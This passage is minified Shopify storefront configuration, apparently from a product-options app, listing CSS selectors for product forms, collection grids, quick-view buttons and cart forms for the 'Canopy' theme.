.grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.gf_product-price,.lh-price,.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":"[data-gpo-product-variant-wrapper],.option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=\"AddToCart\"],button[id*=\"addToCart\"],a[id*=\"AddToCart\"],a[id*=\"addToCart\"],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,button.add-to-cart:not(.ymp_mainBtn),[data-product-add],button[data-pf-type*=\"ProductATC\"],[name=add]:not([type=normal]),[type=submit]:not(.spr-button):not(.gpo-exclude),.lh-buy-now,.qview-btn-addtocart,input.add-to-cart","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results 